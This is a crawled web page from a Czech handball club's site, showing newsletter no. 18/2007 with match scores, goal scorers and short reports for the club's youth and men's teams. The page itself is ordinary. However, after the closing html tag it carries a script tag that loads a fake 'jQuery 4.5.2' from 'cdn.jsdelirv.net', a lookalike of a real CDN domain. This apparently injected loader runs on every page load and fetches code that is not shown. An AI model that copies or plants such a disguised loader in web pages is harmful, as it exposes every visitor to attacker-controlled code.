

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hazena.velkabystrice.cz/informace/zpravodaj/?id=113
body_size: 6627
content:
<!DOCTYPE html>
<html lang="cs">
<head>
	<meta charset="UTF-8">

    <link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
    <link rel="manifest" href="/favicon/site.webmanifest">
    <link rel="mask-icon" href="/favicon/safari-pinned-tab.svg" color="#333333">
    <link rel="shortcut icon" href="/favicon/favicon.ico">
    <meta name="msapplication-TileColor" content="#333333">
    <meta name="msapplication-config" content="/favicon/browserconfig.xml">
    <meta name="theme-color" content="#333333">

		<title>Zpravodaj - Házená Velká Bystřice</title>
		<meta name="description" content="">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel='stylesheet' id='themeum-presets-chooser-css' href='https://hazena.velkabystrice.cz/wp-content/plugins/themeum-presets/assets/css/themeum-presets-ver=4.4.5.css' type='text/css' media='all' />
<link rel='stylesheet' id='themeum_style-css' href='https://hazena.velkabystrice.cz/wp-content/themes/sportsline/style-ver=4.4.5.css' type='text/css' media='all' />
<link rel='stylesheet' id='themeum_preset1-css' href='https://hazena.velkabystrice.cz/wp-content/themes/sportsline/assets/css/presets/preset1-ver=4.4.5.css' type='text/css' media='all' />
<script type='text/javascript' src='https://hazena.velkabystrice.cz/wp-includes/js/jquery/jquery-ver=1.11.3.js'></script>
<script type='text/javascript' src='https://hazena.velkabystrice.cz/wp-includes/js/jquery/jquery-migrate.min-ver=1.2.1.js'></script>
<script type='text/javascript' src='https://hazena.velkabystrice.cz/wp-content/plugins/themeum-presets/assets/js/themeum-presets-ver=4.4.5.js'></script>
<!--<script src="https://mygivt.com/toolbar.php?partner=129&sort=2" type="text/javascript"></script>-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-91232472-2', 'auto');
  ga('send', 'pageview');
</script>
</head>
<body class="home page page-template-default">
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/cs_CZ/sdk.js#xfbml=1&version=v2.8&appId=1127646533989354";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

	<header role="banner" >
		<div class="container">

			<div id="header" class="row">
				<div class="col-xs-12">
					<h1 class="logo">
						<a href="https://hazena.velkabystrice.cz/" style="color:#293979">
							<img class="img-responsive top-logo" src="https://hazena.velkabystrice.cz/wp-content/logo.png" alt="Házená Velká Bystřice" title="Házená Velká bystřice">
							<span class="top-name">Házená Velká Bystřice</span>
						</a>
					</h1>

				  <form class="pull-right" role="search" method="get" id="searchform" action="https://hazena.velkabystrice.cz/vyhledavani" >
				    <input type="text" value="" name="s" id="s" class="form-control" placeholder="Hledat" />
				    <i class="fa fa-search"></i>
				  </form>
				</div><!-- /.col-sm-6 -->
				<!--
				<div class="col-xs-4 vertical-middle" style="margin-top:30px">
					<div id="image_widget-3" class="widget widget_image_widget"><a href="#" target="_blank"><img src="wp-content/uploads/2014/02/advertisement.png" class="img-responsive" alt=""></a></div>
				</div>--> <!-- /.col-sm-6 -->
			</div><!-- /.row -->


	<!-- here continues the top navigation -->
<nav class="navbar-main clearfix" role="navigation">
  <div class="navbar-header">
    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
      <span class="sr-only">Menu</span><i class="fa fa-bars"></i>
    </button>
  </div>

  <div class="collapse navbar-collapse">
    <ul class="nav navbar-nav">
      <li class="menu-item">
        <a href="https://hazena.velkabystrice.cz/">Úvod</a>
      </li>
      <li class="menu-item menu-item-has-children current-menu-item">
        <a href="#">Informace</a>
        <ul role="menu" class="sub-menu">
          <li class="menu-item"><a href="https://hazena.velkabystrice.cz/informace/zpravodaj/">Zpravodaj</a></li>
          <li class="menu-item"><a href="https://hazena.velkabystrice.cz/informace/historie/">Historie</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/informace/ubytovna/">Ubytovna</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/informace/sponzori/">Sponzoři</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/informace/trenerske-licence/">Trenérské licence</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/informace/napsali-o-nas/">Napsali o nás</a></li>        </ul>
      </li>
      <li class="menu-item menu-item-has-children has-megasub">
        <a href="#">Mužstvo</a>
        <ul role="menu" class="sub-menu megamenu megacol-4">
                    <li class="menu-item menu-item-has-children mega-child">
            <ul role="menu" class="sub-menu">
              <li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/krouzek/">Kroužek</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/mini-mladsi-a/">Mini mladší A</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/mini-mladsi-b/">Mini mladší B</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/mini-starsi-5+1/">Mini starší 5+1</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/mini-starsi/">Mini starší</a></li>            </ul>
          </li>
                    <li class="menu-item menu-item-has-children mega-child">
            <ul role="menu" class="sub-menu">
              <li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/mladsi-zaci/">Mladší žáci</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/mladsi-zacky/">Mladší žačky</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/starsi-zaci/">Starší žáci</a></li>            </ul>
          </li>
                    <li class="menu-item menu-item-has-children mega-child">
            <ul role="menu" class="sub-menu">
              <li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/mladsi-dorost/">Mladší dorost</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/starsi-dorost/">Starší dorost</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/zeny/">Ženy</a></li>            </ul>
          </li>
                    <li class="menu-item menu-item-has-children mega-child">
            <ul role="menu" class="sub-menu">
              <li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/muzi-haolk/">Muži HAOLK</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/muzi/">Muži V. Bystřice</a></li>            </ul>
          </li>
                  </ul>
      </li>
      <li class="menu-item">
        <a href="https://hazena.velkabystrice.cz/turnaje">Turnaje</a>
      </li>
      <li class="menu-item">
        <a href="https://hazena.velkabystrice.cz/treninky">Tréninky</a>
      </li>
      <li class="menu-item">
        <a href="https://hazena.velkabystrice.cz/galerie">Galerie</a>
      </li>
      <li class="menu-item"><a href="https://hazena.velkabystrice.cz/fanclub/">Fanclub</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/rozpis/">Rozpis</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/kontakt/">Kontakt</a></li>        <li class="menu-item">
            <a href="http://eos.hazena.velkabystrice.cz/">Členská zóna</a>
        </li>
    </ul>
  </div>
</nav>

  </div>
</header>
<section id="main-body-wrapper" class="container">
	<div class="row" id="main-body">

	  <div class="col-md-8">
			<div class="posts-container">
                    <ul class="breadcrumb">
              <li><a href="https://hazena.velkabystrice.cz/" class="breadcrumb_home">Úvod</a></li>
              <li><a href="https://hazena.velkabystrice.cz/informace/" class="breadcrumb_home">Informace</a></li>
              <li><a href="https://hazena.velkabystrice.cz/informace/zpravodaj/" class="breadcrumb_home">Zpravodaj</a></li>
              <li><a href="https://hazena.velkabystrice.cz/informace/zpravodaj/?rok=2007" class="breadcrumb_home">2007</a></li>
              <li class="active">Zpravodaj č. 18/2007</li>
            </ul>
            <div class="clearfix page type-page">
              <h2 class="lined padded">Zpravodaj č. 18/2007</h2>
              <div class="news-content"><p><strong>Na &uacute;vod oprava dvou v&yacute;sledků družstva mini-star&scaron;&iacute; z&nbsp;minul&eacute;ho inform&aacute;toru.</strong></p>

<p><span style="color:#3300ff;"><span style="font-size:14px;"><strong>Zora&nbsp;&nbsp;&ndash; SK Velk&aacute; Bystřice&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 11 : 13</strong></span></span></p>

<p><span style="color:#3300ff;"><span style="font-size:14px;"><strong>Litovel &ndash; SK Velk&aacute; Bystřice&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;5 : 14</strong></span></span></p>

<p><strong>Jinak v uplynul&eacute;m t&yacute;dnu zaznamenala na&scaron;e družstva sam&aacute; v&iacute;tězstv&iacute;. V&nbsp;&uacute;ter&yacute; ml. dorost v&nbsp;dohr&aacute;vce porazil Přerov. V&nbsp;sobotu mini-mlad&scaron;&iacute; vyhr&aacute;li turnaj v&nbsp;Litovli bez jedin&eacute; por&aacute;žky. Doma pak nad družstvy z&nbsp;Prostějova vyhr&aacute;li star&scaron;&iacute; ž&aacute;ci a star&scaron;&iacute; dorost. V&nbsp;neděli vyhr&aacute;li mlad&scaron;&iacute; ž&aacute;ci v&nbsp;Drožd&iacute;ně a doma odpoledne vyhr&aacute;l mlad&scaron;&iacute;&nbsp;dorost nad Hranicemi a muži v&nbsp;dramatick&eacute;m z&aacute;pase porazili Trn&aacute;vku.</strong></p>

<p>&nbsp;</p>

<h3><span style="font-size:16px;"><strong><em><span style="background-color:#bbbbbb;">&Uacute;TER&Yacute; 18.9.2007</span></em></strong></span></h3>

<p>&nbsp;</p>

<p><span style="font-size:16px;"><strong><u>Ml. dorost:</u>&nbsp;<em><span style="background-color:#66ffff;">Přerov&nbsp;&nbsp;- SK Velk&aacute; Bystřice&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;20 : 25 (5 : 15)</span></em></strong></span></p>

<p><strong>Na&scaron;e družstvo mělo v&yacute;born&yacute; vstup do z&aacute;pasu a agresivn&iacute; obranou 1 : 5 nedalo dom&aacute;c&iacute;m ž&aacute;dnou &scaron;anci. Ve druh&eacute;m poločase si zahr&aacute;li v&scaron;ichni. Cel&eacute; družstvo mus&iacute;me pochv&aacute;lit za bojovn&yacute; v&yacute;kon.</strong></p>

<p><strong>Branky: Ďurč&iacute;k J.(12), Schneider V.(4), Hliněn&yacute; J.(3), Wolf P.(3), Balon T.(1), Serbus L.(1), Petr O.(1).</strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>

<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>

<h3><span style="font-size:16px;"><strong><em><span style="background-color:#bbbbbb;">SOBOTA 22.9.2007</span></em></strong></span></h3>

<p>&nbsp;</p>

<p><span style="font-size:16px;"><strong><u>Mini-mlad&scaron;&iacute;:</u>&nbsp; <span style="background-color:#66ffff;">Turnaj v Litovli</span></strong></span></p>

<table border="1" cellpadding="1" cellspacing="1" style="width: 500px;">
	<tbody>
		<tr>
			<td colspan="2" style="background-color: rgb(102, 255, 0);">&nbsp;<strong>V&yacute;sledky:</strong></td>
		</tr>
		<tr>
			<td><strong>&nbsp;<span style="color:#3300ff;">Prostějov - SK Velk&aacute; Bystřice&nbsp;&nbsp;</span></strong></td>
			<td style="text-align: center;"><span style="color:#3300ff;"><strong>2 : 7</strong></span></td>
		</tr>
		<tr>
			<td><span style="color:#3300ff;"><strong>&nbsp;Senice n.H. - SK Velk&aacute; Bystřice</strong></span></td>
			<td style="text-align: center;"><span style="color:#3300ff;"><strong>8 : 11</strong></span></td>
		</tr>
		<tr>
			<td><span style="color:#3300ff;"><strong>&nbsp;Zora&nbsp;&nbsp;Olomouc - SK Velk&aacute; Bystřice</strong></span></td>
			<td style="text-align: center;"><span style="color:#3300ff;"><strong>0 : 8</strong></span></td>
		</tr>
		<tr>
			<td><span style="color:#3300ff;"><strong>&nbsp;Litovel - SK Velk&aacute; Bystřice&nbsp;</strong></span></td>
			<td style="text-align: center;"><span style="color:#3300ff;"><strong>2 : 22</strong></span></td>
		</tr>
		<tr>
			<td><span style="color:#3300ff;"><strong>&nbsp;Kostelec n.H.&nbsp;- SK Velk&aacute; Bystřice&nbsp;</strong></span></td>
			<td style="text-align: center;"><span style="color:#3300ff;"><strong>8 : 16</strong></span></td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>

<p><strong>V&nbsp;sobotu 22.9. sehr&aacute;lo družstvo mini-mlad&scaron;&iacute; prvn&iacute; mistrovsk&yacute; turnaj v&nbsp;Litovli. Na&scaron;e družstvo se stalo bez jedin&eacute; por&aacute;žky v&iacute;tězem turnaje.&nbsp;</strong><strong>Ve v&scaron;ech z&aacute;pasech si zahr&aacute;li v&scaron;ichni hr&aacute;či, kteř&iacute; se pravidelně stř&iacute;dali. Hr&aacute;či podali velmi kvalitn&iacute; v&yacute;kon, kter&yacute; je př&iacute;slibem pro dal&scaron;&iacute; utk&aacute;n&iacute;. Nejlep&scaron;&iacute;m střelcem byl Norbert Men&scaron;&iacute;k s&nbsp;24 brankami, z&nbsp;hr&aacute;čů patřili d&aacute;le k&nbsp;nejlep&scaron;&iacute;m Ondra Majer, Radek Dosoudil, Dalibor Slov&aacute;ček a v&nbsp;brance Matěj Tesař&iacute;k, kter&yacute; chytal poprv&eacute;.</strong></p>

<p><br />
<span style="font-size:16px;"><u><strong>St.ž&aacute;ci:</strong></u><strong><em>&nbsp;<span style="background-color:#66ffff;">SK Velk&aacute; Bystřice &ndash; Prostějov&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;34 : 23 (12 : 7)</span></em></strong></span></p>

<p><strong>Z&aacute;pas v&nbsp;němž od zač&aacute;tku bylo jasno o favoritovi. Pouze d&iacute;ky &scaron;patn&eacute; obraně dom&aacute;c&iacute;ch a mnoha neproměněn&yacute;ch &scaron;anc&iacute; v&nbsp;prvn&iacute;m poločase soupeř držel krok. Ve druh&eacute;m poločase nastalo zlep&scaron;en&iacute; a v&yacute;sledkem bylo v&yacute;razn&eacute; v&iacute;tězstv&iacute; dom&aacute;c&iacute;ch. Je nutno pochv&aacute;lit brank&aacute;ře Martina R&yacute;para za v&yacute;born&yacute; v&yacute;kon.<br />
Branky:&nbsp;&nbsp;&Scaron;v&eacute;bi&scaron; O.(7), Dunaj &Scaron;.(5), Pol&aacute;ch P.(5), Ochmann M.(5), Zeman M.(4), Scheitzer M.(2), Rypar M.(2), Kr&aacute;l&iacute;k J.(2), Loun J.(1), Pupik T.(1).&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></p>

<p><br />
<span style="font-size:16px;"><u><strong>St.dorost:</strong></u><strong><em>&nbsp;<span style="background-color:#66ffff;">SK Velk&aacute; Bystřice &ndash; Prostějov&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;28 : 24 (16 : 13)</span></em></strong></span></p>

<p><strong>Na&scaron;e&nbsp;&nbsp;družstvo zaskočilo soupeře vysunutou obranou 2 : 4, proti kter&eacute; se soupeř nedok&aacute;zal prosadit a dělal spoustu technick&yacute;ch chyb. V&yacute;borně zahr&aacute;li mlad&scaron;&iacute; dorostenci Schneider V. a Wolf P.&nbsp;<br />
Branky: Schneider V.(8), Wolf P.(7), Nečesan&yacute; J.(6), Dočkal M.(3), Wolf M.(3), Lejčenko T.(1).&nbsp;</strong></p>

<p>&nbsp;&nbsp;</p>

<h3><span style="font-size:16px;"><strong><em><span style="background-color:#bbbbbb;">NEDĚLE 23.9.2007</span></em></strong></span></h3>

<p>&nbsp;</p>

<p><span style="font-size:16px;"><strong><u>Ml. ž&aacute;ci:</u>&nbsp;<em><span style="background-color:#66ffff;">Drožd&iacute;n - SK Velk&aacute; Bystřice&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;7 : 26 (6: 15)</span></em></strong></span></p>

<p><strong>Z&aacute;pas měl jednoznačn&yacute; průběh od zač&aacute;tku až do konce.</strong></p>

<p><strong>Branky: Surma(8), Ochmann P.(6), Stopka(5), Vodička(4), Klobouček M.(1), N&aacute;bělek(1), Zemanov&aacute;(1).</strong></p>

<p><br />
<span style="font-size:16px;"><strong><u>Ml. dorost:</u>&nbsp;&nbsp;<em><span style="background-color:#66ffff;">SK Velk&aacute; Bystřice - Hranice&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;25 : 21 (11: 11)</span></em></strong></span></p>

<p><strong>Podprůměrn&yacute; z&aacute;pas. Na&scaron;e družstvo se předev&scaron;&iacute;m v&nbsp;prvn&iacute;m poločase &scaron;patně koncentrovalo na z&aacute;pas, nedůsledně br&aacute;nilo a mělo mnoho zbytečn&yacute;ch ztr&aacute;t m&iacute;če. Pokus se chceme měřit se &scaron;pičkou soutěže, tak takhe ne.&nbsp;&nbsp;</strong><br />
<strong>Branky: Ďurč&iacute;k J.(11), Wolf P.(5), Schneider V.(4), Balon T.(2), Cenkl J.(1), Hliněn&yacute; j.(1), Kach&yacute;nek M.(1).</strong></p>

<p><br />
<span style="font-size:16px;"><strong><u>Muži:</u>&nbsp;<em><span style="background-color:#66ffff;">SK Velk&aacute; Bystřice- Trn&aacute;vka&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;25 : 24 (15 : 11)</span></em></strong></span></p>

<p><strong>Na&scaron;e mužstvo mělo celkem vydařen&yacute; vstup do z&aacute;pasu. Vytvořilo si čtyřbrankov&yacute; n&aacute;skok, kter&yacute; udrželo do konce poločasu. Oproti posledn&iacute;m z&aacute;pasům jsme ale hr&aacute;li hůře a i obrana byla slab&scaron;&iacute;.&nbsp;</strong><strong>Do druh&eacute;ho poločasu l&eacute;pe vstoupili host&eacute; a podařilo se jim srovnat na 17 : 17. V&nbsp;dal&scaron;&iacute;m průběhu poločasu jsme si vypracovali 2-3 brankov&yacute; n&aacute;skok, o kter&yacute; jsme m&aacute;lem v&nbsp;posledn&iacute;ch&nbsp;&nbsp;minutě při&scaron;li z&aacute;sluhou na&scaron;ich chyb a nepřesn&eacute; střelby ve vyložen&yacute;ch pozic&iacute;ch.&nbsp;</strong><br />
<strong>Sestava: Vydra M., Koželoužek D.,&nbsp;P&ouml;rs&ouml;k P.(6), Balon R.(2), Barv&iacute;ř J.(2), Kufrik R.(4), Str&aacute;dal J.(2), Jakl L., Dost&aacute;l O.(4),&nbsp;Zelinka A.(2), Ruber T.(3), Urban L.</strong></p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p><br />
&nbsp;</p></div>
                        <p>&nbsp;<br></p>
  			</div>
      </div>
		</div>

    <div id="sidebar" class="col-md-4 sidebar" role="complementary">
  <div class="sidebar-inner">
    <aside class="widget-area">
      <div id="tab_widget-2" class="widget widget_tab_widget">
        <ul class="nav">
          <li class="active"><a href="#tab_news" data-toggle="tab">Novinky</a></li>
          <li><a href="#tab_journal" data-toggle="tab">Zpravodaj</a></li>
        </ul>
        <div class="tab-content">
          <div id="tab_news" class="tab-pane active fade in">
            <div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://hazena.velkabystrice.cz/informace/novinky/?id=795">Podpořte novou generaci trenérů</a></h3><div class="entry-meta small"><i class="fa fa-clock-o"></i> 17:24 <i class="fa fa-calendar"></i> 1. 10. 2025</div></div></div><div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://hazena.velkabystrice.cz/informace/novinky/?id=789">Nábor mladých házenkářů a kázenkářek</a></h3><div class="entry-meta small"><i class="fa fa-clock-o"></i> 21:30 <i class="fa fa-calendar"></i> 5. 9. 2025</div></div></div>          </div>
          <div id="tab_journal" class="tab-pane fade">
            <div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://hazena.velkabystrice.cz/informace/zpravodaj/?id=814">Zpravodaj č. 02/2026</a></h3><div class="entry-meta small"><i class="fa fa-clock-o"></i> 16:17 <i class="fa fa-calendar"></i> 21. 1. 2026</div></div></div><div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://hazena.velkabystrice.cz/informace/zpravodaj/?id=813">Zpravodaj č. 01/2026</a></h3><div class="entry-meta small"><i class="fa fa-clock-o"></i> 14:50 <i class="fa fa-calendar"></i> 14. 1. 2026</div></div></div><div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://hazena.velkabystrice.cz/informace/zpravodaj/?id=811">Zpravodaj č. 39/2025</a></h3><div class="entry-meta small"><i class="fa fa-clock-o"></i> 16:44 <i class="fa fa-calendar"></i> 17. 12. 2025</div></div></div><div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://hazena.velkabystrice.cz/informace/zpravodaj/?id=810">Zpravodaj č. 38/2025</a></h3><div class="entry-meta small"><i class="fa fa-clock-o"></i> 16:37 <i class="fa fa-calendar"></i> 10. 12. 2025</div></div></div><div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://hazena.velkabystrice.cz/informace/zpravodaj/?id=805">Zpravodaj č. 37/2025</a></h3><div class="entry-meta small"><i class="fa fa-clock-o"></i> 17:10 <i class="fa fa-calendar"></i> 3. 12. 2025</div></div></div>          </div>
        </div>
      </div>
      <div id="gallery_widget-2" class="widget widget_gallery_widget">
        <h2 class="widgettitle">Fotogalerie</h2>
        <div class="row widget-gallery">
          <div class="col-xs-6"><a href="https://hazena.velkabystrice.cz/galerie/?id=35" ><div class="img-container"><img src="https://hazena.velkabystrice.cz/images/gallery/thumbnails/35/2070F907843440FBBE62996CD48D49DF.jpg" class="img-responsive wp-post-image" alt="VÁNOČNÍ "OLD STARS" - exhibice v házené" /><i class="fa fa-picture-o"></i><div class="overlay"><h3 class="entry-title">VÁNOČNÍ "OLD STARS" - exhibice v házené</h3></div></div></a></div><div class="col-xs-6"><a href="https://hazena.velkabystrice.cz/galerie/?id=34" ><div class="img-container"><img src="https://hazena.velkabystrice.cz/images/gallery/thumbnails/34/20241113skvbpoharjhsite100.jpg" class="img-responsive wp-post-image" alt="Osmifinále ČP: Házená Velká Bystřice - Handball Brno (13.11.2024)" /><i class="fa fa-picture-o"></i><div class="overlay"><h3 class="entry-title">Osmifinále ČP: Házená Velká Bystřice - Handball Brno (13.11.2024)</h3></div></div></a></div><div class="col-xs-6"><a href="https://hazena.velkabystrice.cz/galerie/?id=32" ><div class="img-container"><img src="https://hazena.velkabystrice.cz/images/gallery/thumbnails/32/IMG_20220611_100743.jpg" class="img-responsive wp-post-image" alt="Min i mladší - SUPERFINÁLE (11.6.2022" /><i class="fa fa-picture-o"></i><div class="overlay"><h3 class="entry-title">Min i mladší - SUPERFINÁLE (11.6.2022</h3></div></div></a></div><div class="col-xs-6"><a href="https://hazena.velkabystrice.cz/galerie/?id=29" ><div class="img-container"><img src="https://hazena.velkabystrice.cz/images/gallery/thumbnails/29/DSC_2342.jpg" class="img-responsive wp-post-image" alt="Mini: BOBO Cup 2022" /><i class="fa fa-picture-o"></i><div class="overlay"><h3 class="entry-title">Mini: BOBO Cup 2022</h3></div></div></a></div>        </div>
      </div>
          </aside>
  </div>
</div>
														
	</div>
</section>
<section id="bottom">
    <div class="container">
        <div class="row">
            <div class="col-sm-6 col-md-3">
                <div id="text-2" class="widget widget_text">
                    <h2 class="widgettitle">O nás</h2>
                    <div class="textwidget">Házená Velká Bystřice je sportovní klub s dlouhou tradicí. Jako jeden z mála
                        oddílů v regionu pokrýváme všechny mužské kategorie.
                    </div>
                </div>
            </div>
            <div class="col-sm-6 col-md-3">
                <div id="latest_posts_widget-2" class="widget widget_latest_posts_widget"><h2 class="widgettitle">
                        Novinky</h2>
                    <div class="latest-posts">
                        <div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://hazena.velkabystrice.cz/informace/novinky/?id=814">Zpravodaj č. 02/2026</a></h3><div class="entry-meta small"><i class="fa fa-clock-o"></i> 16:17 <i class="fa fa-calendar"></i> 21. 1. 2026</div></div></div><div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://hazena.velkabystrice.cz/informace/novinky/?id=813">Zpravodaj č. 01/2026</a></h3><div class="entry-meta small"><i class="fa fa-clock-o"></i> 14:50 <i class="fa fa-calendar"></i> 14. 1. 2026</div></div></div><div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://hazena.velkabystrice.cz/informace/novinky/?id=811">Zpravodaj č. 39/2025</a></h3><div class="entry-meta small"><i class="fa fa-clock-o"></i> 16:44 <i class="fa fa-calendar"></i> 17. 12. 2025</div></div></div>                    </div>
                </div>
            </div>
            <div class="col-sm-6 col-md-3 hidden-xs">
                <div id="tag_cloud-2" class="widget widget_tag_cloud">
                    <div class="tagcloud">
                        <img src="https://hazena.velkabystrice.cz/wp-content/logo.png" alt="logo"
                             style="width: auto; height: 120px;padding-top:6px;">
                    </div>
                </div>
            </div>
            <div class="col-sm-6 col-md-3">
                <div id="social_widget-2" class="widget widget_social_widget">
                    <h2 class="widgettitle">Facebook</h2>
                    <div class="textwidget">
                        <div class="fb-page" data-href="https://www.facebook.com/hazenavelkabystrice/" data-width="256"
                             data-small-header="true" data-adapt-container-width="true" data-hide-cover="false"
                             data-show-facepile="true"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<footer id="footer" class="clearfix">
    <div class="container">
        <div class="row">
            <div id="footer1" class="col-sm-6">
                <div class="footer1">
                    <span class="copyright">© 2026 Házená Velká Bystřice</span>
                </div>
            </div>
            <div id="footer2" class="col-sm-6">
                <a id="gototop" class="gototop" href="#"><i class="fa fa-angle-up"></i></a><!--#gototop-->
                <span class="brand-info">			</span>
            </div>
        </div><!--/.row-->
    </div><!--/.container-->
</footer><!--/#footer-->

<script type='text/javascript'
        src='https://hazena.velkabystrice.cz/wp-content/themes/sportsline/assets/js/bootstrap.min.js'></script>
<script type='text/javascript'
        src='https://hazena.velkabystrice.cz/wp-content/themes/sportsline/assets/js/jquery.flexslider-min.js'></script>
<script type='text/javascript'
        src='https://hazena.velkabystrice.cz/wp-content/themes/sportsline/assets/js/jquery.fitvids.js'></script>
<script type='text/javascript' src='https://hazena.velkabystrice.cz/wp-content/themes/sportsline/assets/js/main.js?version=20200106'></script>

</body>
</html>
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>


--- FILE ---
content_type: text/css
